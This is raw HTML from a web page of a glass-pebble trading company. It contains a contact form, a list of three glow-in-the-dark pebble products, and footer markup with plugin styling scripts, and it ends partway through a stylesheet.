				<div class="elementor-element elementor-element-42b9dce elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="42b9dce" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div id='iksm-955' class='iksm iksm-955 iksm-container iksm--no-data '  data-id='955' data-is-pro='0' data-source=''>
        <div class="iks-no-data" style="padding: 30px; text-align: center; color: rgba(0, 0, 0, 0.5);">
            <div class='iks-no-data__heading' style="font-size: 18px;font-weight: bold;">
				Iks Menu            </div>
            <div class='iks-no-data__sub-heading' style="font-size: 16px;margin-top: 10px;">
				Menu not found (id = 955)            </div>
        </div>

		</div><script id="styles-copier-696eb36395fcf">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-955 .iksm-term__link{font-weight:400;text-decoration:none;}.iksm-955 .iksm-term__toggle{align-self:stretch;height:unset;;}.iksm-955 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-955 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-955 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-955 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-955 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-955 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-955 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-955 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-955 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-955  .iksm-term__text{flex: unset}.iksm-955 .iksm-term__posts-count{font-weight:400;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696eb36395fcf");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script></div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8603587 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8603587" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cedf92b" data-id="cedf92b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-cf7c630 elementor-widget elementor-widget-heading" data-id="cf7c630" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONTACT US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-44765a8 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="44765a8" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.13.1 - 11-05-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="901"/>
			<input type="hidden" name="form_id" value="44765a8"/>
			<input type="hidden" name="referer_title" value="Product categories  Glow Glass" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_037e02f elementor-col-50">
							<input size="1" type="tel" name="form_fields[field_037e02f]" id="form-field-field_037e02f" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_04be4ff elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_04be4ff"><div class="elementor-g-recaptcha" data-sitekey="6LfULL0kAAAAADb5ulHvxf92aC3QZTgztso6HzGL" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e956bf9" data-id="e956bf9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb5ff4d elementor-widget elementor-widget-ucaddon_post_list" data-id="fb5ff4d" data-element_type="widget" data-widget_type="ucaddon_post_list.default">
				<div class="elementor-widget-container">
			<!-- start Post List -->
		<link id='font-awesome-css' href='https://www.sanleitrading.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome5/css/fontawesome-all.min.css' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://www.sanleitrading.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome5/css/fontawesome-v4-shims.css' type='text/css' rel='stylesheet' >

			<style type="text/css">/* widget: Post List */

#uc_post_list_elementor_fb5ff4d
{
  display:grid;
}


#uc_post_list_elementor_fb5ff4d .uc_post_list_image div
{
  background-size:cover;
  background-position:center;
}


.uc_post_list .uc_post_list_box{
	position: relative;
	overflow: hidden;
	display: flex;
}

#uc_post_list_elementor_fb5ff4d .uc_post_list_image
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_post_list_elementor_fb5ff4d .uc_post_list_image img
{
  width:100%;
  display:block;
  transition:0.3s;
  
}


.uc_post_list_title a{
	color: #333333;
}
.uc_post_list_date{
	font-size: 12px;
}

#uc_post_list_elementor_fb5ff4d .uc_post_list_content
{
  display:flex;
  flex-direction:column;
  flex:1;
}

#uc_post_list_elementor_fb5ff4d .uc_more_btn{

  text-align:center;
  text-decoration:none;
  transition:0.3s;
}

#uc_post_list_elementor_fb5ff4d .button-on-side
{
  display:flex;
  align-items:center;
}


.ue-grid-item-category a
{
  display:inline-block;
  font-size:10px;
  text-transform:uppercase;
}

#uc_post_list_elementor_fb5ff4d .ue-meta-data
{
  
  display:flex;

  flex-wrap: wrap;
  line-height:1em;
}

#uc_post_list_elementor_fb5ff4d .ue-grid-item-meta-data
{
      display:inline-flex;
      align-items:center;
}

.ue-grid-item-meta-data
{
  font-size:12px;
}

#uc_post_list_elementor_fb5ff4d .ue-grid-item-meta-data-icon
{
  line-height:1em;
}

#uc_post_list_elementor_fb5ff4d .ue-grid-item-meta-data-icon svg
{
  width:1em;
  height:1em;
}



#uc_post_list_elementor_fb5ff4d .ue-debug-meta
{
  padding:10px;
  border:1px solid red;
  position:relative;
  line-height:1.5em;
  font-size:11px;
  width:100%;
}

.uc-remote-parent .uc_post_list_box{
	cursor:pointer;
}

</style>

			<div class="uc_post_list uc-items-wrapper uc-filterable-grid" id="uc_post_list_elementor_fb5ff4d"  data-ajax='true'  data-filterbehave='ajax'  querydata='{&quot;count_posts&quot;:3,&quot;total_posts&quot;:3,&quot;page&quot;:1,&quot;num_pages&quot;:1}' >    	
  <div class="uc_post_list_box">
    
  	    <div class="uc_post_list_image">
      <a href="https://www.sanleitrading.com/index.php/product/glass-pebble-glow-in-the-dark/" title="Glass pebble glow in the dark" target="_self">
          
            <img src="https://www.sanleitrading.com/wp-content/uploads/2022/11/74-768x768.jpg"  src="https://www.sanleitrading.com/wp-content/uploads/2022/11/74-768x768.jpg" alt="74" width="768" height="768">
        	
        
      </a>
    </div>
  		
  
    <div class="uc_post_list_content">
      <div class="uc_post_list_content_inside">
        
                        
         <div class="uc_post_list_title"><a target="_self" href="https://www.sanleitrading.com/index.php/product/glass-pebble-glow-in-the-dark/" title="Glass pebble glow in the dark">Glass pebble glow in the dark</a></div>	
         
        <div class="ue-meta-data">
                                   
            
          
                        
            
                        
                        
            
              
          </div>
         
                
         	
         <div><a target="_self" href="https://www.sanleitrading.com/index.php/product/glass-pebble-glow-in-the-dark/" class="uc_more_btn " title="">View More</a></div>	
      </div>
    </div>
     
       
</div>
<div class="uc_post_list_box">
    
  	    <div class="uc_post_list_image">
      <a href="https://www.sanleitrading.com/index.php/product/multicolor-glow-glass-pebble/" title="Multicolor glow glass pebble" target="_self">
          
            <img src="https://www.sanleitrading.com/wp-content/uploads/2022/11/75.png"  src="https://www.sanleitrading.com/wp-content/uploads/2022/11/75.png" alt="75" width="306" height="325">
        	
        
      </a>
    </div>
  		
  
    <div class="uc_post_list_content">
      <div class="uc_post_list_content_inside">
        
                        
         <div class="uc_post_list_title"><a target="_self" href="https://www.sanleitrading.com/index.php/product/multicolor-glow-glass-pebble/" title="Multicolor glow glass pebble">Multicolor glow glass pebble</a></div>	
         
        <div class="ue-meta-data">
                                   
            
          
                        
            
                        
                        
            
              
          </div>
         
                
         	
         <div><a target="_self" href="https://www.sanleitrading.com/index.php/product/multicolor-glow-glass-pebble/" class="uc_more_btn " title="">View More</a></div>	
      </div>
    </div>
     
       
</div>
<div class="uc_post_list_box">
    
  	    <div class="uc_post_list_image">
      <a href="https://www.sanleitrading.com/index.php/product/stone-decorative-pebbles-for-gardens-glow-glass/" title="stone decorative pebbles for gardens glow glass" target="_self">
          
            <img src="https://www.sanleitrading.com/wp-content/uploads/2022/11/Hfc196b153be149c88714784ce43893b4f-1-768x768.jpg"  src="https://www.sanleitrading.com/wp-content/uploads/2022/11/Hfc196b153be149c88714784ce43893b4f-1-768x768.jpg" alt="Hfc196b153be149c88714784ce43893b4f (1)" width="768" height="768">
        	
        
      </a>
    </div>
  		
  
    <div class="uc_post_list_content">
      <div class="uc_post_list_content_inside">
        
                        
         <div class="uc_post_list_title"><a target="_self" href="https://www.sanleitrading.com/index.php/product/stone-decorative-pebbles-for-gardens-glow-glass/" title="stone decorative pebbles for gardens glow glass">stone decorative pebbles for gardens glow glass</a></div>	
         
        <div class="ue-meta-data">
                                   
            
          
                        
            
                        
                        
            
              
          </div>
         
                
         	
         <div><a target="_self" href="https://www.sanleitrading.com/index.php/product/stone-decorative-pebbles-for-gardens-glow-glass/" class="uc_more_btn " title="">View More</a></div>	
      </div>
    </div>
     
       
</div>

</div>


  <div id="uc_post_list_elementor_fb5ff4d_empty_message" class="ue-no-posts-found"  style="display:none" >No posts found</div>


			<!-- end Post List -->		</div>
				</div>
				<div class="elementor-element elementor-element-54b1010 elementor-widget elementor-widget-ucaddon_archive_pagination" data-id="54b1010" data-element_type="widget" data-widget_type="ucaddon_archive_pagination.default">
				<div class="elementor-widget-container">
			<!-- start Post Pagination -->

			<style type="text/css">/* widget: Post Pagination */

#uc_archive_pagination_elementor_54b1010 nav
{
  padding:0px;
  margin:0px;
}

#uc_archive_pagination_elementor_54b1010 
{
  display:flex;
  flex-wrap: wrap;
  justify-content:center;
}

#uc_archive_pagination_elementor_54b1010 .nav-links
{
  display:flex;
  justify-content:center;
}

#uc_archive_pagination_elementor_54b1010 .nav-links > *
{
}

#uc_archive_pagination_elementor_54b1010 .page-numbers
{
  display:flex;
  
  align-items:center;
  justify-content:center;
  transition:0.3s;
  line-height:1em;
}


#uc_archive_pagination_elementor_54b1010 a.page-numbers, #uc_archive_pagination_elementor_54b1010 .dots
{
  color:#000000;
  background-color:;
}

#uc_archive_pagination_elementor_54b1010 a.page-numbers:hover
{
  color:#FFFFFF;
  background-color:#FB7E00;
}

#uc_archive_pagination_elementor_54b1010 .page-numbers.current,
#uc_archive_pagination_elementor_54b1010 .page-numbers.current:hover
{
  background-color:#FB7E00;
  color:#FFFFFF;
}


#uc_archive_pagination_elementor_54b1010 .page-numbers.prev, #uc_archive_pagination_elementor_54b1010 .page-numbers.next
{
  padding-left:15px;
  padding-right:15px;
}



#uc_archive_pagination_elementor_54b1010 .prev:before {
   font-family: "Font Awesome 5 Free";
   content: "\f053";
   display: inline-block;
   vertical-align: middle;
   font-weight: 900;
   }

#uc_archive_pagination_elementor_54b1010 .next:after {
   font-family: "Font Awesome 5 Free";
   content: "\f054";
   display: inline-block;
   vertical-align: middle;
   font-weight: 900;
   }

#uc_archive_pagination_elementor_54b1010.uc-ajax-loading{
	opacity:1 !important;
}

#uc_archive_pagination_elementor_54b1010.uc-ajax-loading .current{
	position:relative;
    overflow:hidden;
}


#uc_archive_pagination_elementor_54b1010.uc-ajax-loading .current:before{
  content: "";
  display:block;
  width:100%;
  height:100%;
  box-sizing:border-box;
  position:absolute;
  top:0px;
  left:0px;
  background-color: #c2c2c2;
  animation: uc-spinning-border 0.5s linear infinite;
  opacity:50%;
  border-radius:inherit;
}

@keyframes uc-spinning-border {
	0%{transform: scale(0);}
	100%{transform: scale(1); }	
}



</style>

			<div id="uc_archive_pagination_elementor_54b1010" class="archive_pagination uc-filter-pagination">

</div>
			<!-- end Post Pagination -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>		<div data-elementor-type="footer" data-elementor-id="72" class="elementor elementor-72 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-62d41e2 elementor-section-full_width elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-widescreen elementor-section-height-default elementor-section-height-default" data-id="62d41e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aee2dd7" data-id="aee2dd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b9d6db elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-widget elementor-widget-ucaddon_icon_mobile_menu" data-id="1b9d6db" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}" data-widget_type="ucaddon_icon_mobile_menu.default">
				<div class="elementor-widget-container">
			<!-- start Icon Mobile Menu -->
		<link id='font-awesome-css' href='https://www.sanleitrading.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome5/css/fontawesome-all.min.css' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://www.sanleitrading.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome5/css/fontawesome-v4-shims.css' type='text/css' rel='stylesheet' >

			<style type="text/css">/* widget: Icon Mobile Menu */

#uc_icon_mobile_menu_elementor_1b9d6db
{
  text-align:center;
  display:flex;
  flex-direction: row;
  box-shadow:0px -10px 10px rgba(0,0,0,0.1);  overflow:hidden;
}

#uc_icon_mobile_menu_elementor_1b9d6db a
{
  text-decoration:none;
  flex:1;
  text-align:center;
}

#uc_icon_mobile_menu_elementor_1b9d6db a i
{
  font-size:20pxpx;
}

#uc_icon_mobile_menu_elementor_1b9d6db a 
{
  display:block;
  padding:Arraypx;
}

</style>

			<div id="uc_icon_mobile_menu_elementor_1b9d6db"  class="icon_mobile_menu">
  <a href="/" class="icon_mobile_menu_item" style="background-color:#000000;" >
    <div class="icon_mobile_menu_icon"><i class="fas fa-home" style="color:#FB7E00;"></i></div>
    <div class="ue_item_title">Home</div>	
</a>
<a href="/index.php/products/" class="icon_mobile_menu_item" style="background-color:#000000;" >
    <div class="icon_mobile_menu_icon"><i class="fab fa-product-hunt" style="color:#FB7E00;"></i></div>
    <div class="ue_item_title">Products</div>	
</a>
<a href="mailto:amychen@pingshangstone.com" class="icon_mobile_menu_item" style="background-color:#000000;" >
    <div class="icon_mobile_menu_icon"><i class="fas fa-envelope" style="color:#FB7E00;"></i></div>
    <div class="ue_item_title">Email</div>	
</a>
<a href="tel:+86 13589271188" class="icon_mobile_menu_item" style="background-color:#000000;" >
    <div class="icon_mobile_menu_icon"><i class="fas fa-phone-alt" style="color:#FB7E00;"></i></div>
    <div class="ue_item_title">Phone</div>	
</a>

</div>
			<!-- end Icon Mobile Menu -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4367eec3 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4367eec3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-297d6889" data-id="297d6889" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-6429526 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6429526" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6ecf86ca" data-id="6ecf86ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a1fb4f0 elementor-widget elementor-widget-image" data-id="a1fb4f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="235" height="70" src="https://www.sanleitrading.com/wp-content/uploads/2022/09/22-1.png" class="attachment-medium_large size-medium_large wp-image-389" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-a32012a elementor-widget elementor-widget-text-editor" data-id="a32012a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>MAKE YOUR HOME AND GARDEN BEAUTIFUL AND DIFFERENT.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ce6a4ae e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ce6a4ae" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{